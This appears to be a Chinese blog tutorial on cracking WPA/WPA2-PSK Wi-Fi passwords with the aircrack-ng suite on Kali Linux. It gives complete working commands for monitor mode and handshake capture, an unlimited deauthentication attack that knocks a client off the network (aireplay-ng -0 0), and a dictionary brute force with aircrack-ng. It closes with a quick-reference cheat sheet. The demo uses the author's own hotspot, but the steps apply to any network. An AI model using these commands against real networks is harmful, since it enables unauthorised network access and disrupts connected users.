E1、阐述

Aircrack是一个与802.11标准开源的无线网络分析有关的安全软件,主要功能有:网络侦测,数据包嗅探,WPA/WPA2-PSK破解,可以工作在任何支持监听模式的无线网卡上并嗅探802.11a,802.11b,802.11g的数据,该工具是一款包含了多款工具的无线工具审计套装。

E2、套件一览表

aircrack-ng套件包括:

| Name | Description |

|---|---|

| airmon-ng | 将网卡设定为监听模式 |

| airodump-ng | 数据包嗅探,将无线网络数据输送到PCAP或IVS文件并显示网络信息 |

| aireplay-ng | 数据包注入 / 抓包工具,在进行WPA-PSK密码恢复时,可以根据需要创建特殊的无线网络数据报文及流量 |

| aircrack-ng | 字典攻击,只要收集到足量的数据包,自动检测数据包并判断是否可以破解 |

| airbase-ng | 混合、转换工具,用于攻击客户端而不是接入点本身 |

| airdecap-ng | 用已知秘钥解密处于加密状态数据包 |

| airtun-ng | 创建虚拟管道 |

| airolib-ng | 保存、管理ESSID1密码列表 |

| packetforge-ng | 创建数据包注入用的加密包 |

| tkiptun-ng | WPA / TKIP攻击 |

| easside-ng | 和AP接入点通讯 |

| airserv-ng | 允许不同的进程访问无线网卡 |

| airdriver-ng | 无线设备驱动管理工具 |

E3、命令一览表

———————————————— Explain End!

一、环境介绍

- kali虚拟机(Debian 4.18.10-2kali1)

- 外接无线网卡(802.11g High Power Wireless USB Adapter Model:GS-27USB / RTL8187)

二、操作步骤

2.1 网卡配置

》》接上无线网卡(稍等实体机自动配置外接设备)

》》虚拟机桥接模式下》》编辑》》虚拟网络编辑器》》桥接到刚才外接的无线网卡

》》进入虚拟机重插无线网卡,然后查看桥接的外部外接网卡是否能连上:(如果无线连接下方有个Wlan标志并且无线网卡保持闪烁状态说明外接无线成功,免驱动)

》》Terminal中键入 iwconfig(检测硬件是否配置成功,此处可以看到自己的AP信息则为成功)

》》检查无线网卡状态

———————————————— Configuration is complete!

2.2 命令步骤

》》为了演示,我们手机开一个热点来测试



》》使用套件:airmon-ng 开启无线监听模式

》》kill 481

》》kill 952

(注:需要知道自己monitor(监视器)名称,我的为wlan0mon,老版本的为mon0。)

》》使用套件:airodump-ng 扫描信号 / 数据包嗅探

- BSSID:AP端的MAC地址

- PWR:信号强度,越小越好

- #Data:对应路由器在线吞吐量,数字越大,数据上传量越大(数据越大表示在正常情况下使用的人越多,选择此目标成功率大些)

- CH: 对应路由器的所在频道 / 渠道

- ESSID:对应路由器的名称(越往上信号越好)

》》ctrl+c 停止扫描,选择目标



》》使用套件:airodump-ng 监听指定目标频道

airodump-ng -c <AP频道> -w <握手包保存位置> --bssid <AP的MAC> <监视器名称>



在抓取的握手包的存放目录会有四个文件

(注:握手包文件为.cap)

》》(网卡监听你的目标频道)

》》打开一个Terminal(不要关闭监听终端!)新不断发送定向死亡之ping,强制设备下线,进行重新认证,这时不断监听目标端频道会等待用户连接(此时用户会发现无线断掉了,然后客户端要求用户重新输入密码来连接)

aireplay-ng -0 0 -a <AP’s MAC> -c <STATION‘s MAC> wlan0mon

(注:-0:攻击次数,0为无限攻击)

》》监听成功会显示handshake



》》关闭airmon-ng的监听模式

》》载入我们预备好的字典进行暴力破解

aircrack -ng -w <密码字典> <handshake-02.cap(握手包)>

(密码破解成功如下方会显示:KEY FOUND!)

破解速度:取决于你的CPU核心数和频率。

破解概率:取决于密码强度和字典强度。

三、命令快览

》》检查无线

airmon-ng

》》3.1 开启无线监听,kill掉影响监听的PID

airmon-ng start wlan0

kill <PID>

》》3.2 扫描信号/数据包嗅探

airodump-ng wlan0mon

》》3.3 ctrl+c停止扫描,选择目标(AP、BSSID)

》》3.4 监听指定目标频道

airodump-ng -c <AP频道> -w <握手包保存位置> --bssid <AP的MAC> <wlan0mon>

》》3.5 重新打开一个终端,死亡之Ping强求受害者下线重连

aireplay-ng -0 0 -a <AP’s MAC> -c <STATION‘s MAC> wlan0mon

》》3.6 关闭airmon-ng的监听模式

airmon-ng stop wlan0mon

》》3.7 载入字典开始爆破

aircrack-ng -w <Passwd.txt>

随着WPA2的缺陷,WPA3会逐渐走进我们的生活,只有不断学习,不断地深入研究才能变得更加优秀,才会成为我们期望的样子!

- - 长情拜上

SSID,服务器区别号,用来区分不同的大型网络,无线网卡设置不同的SSID就可以进入不同的网络 ↩︎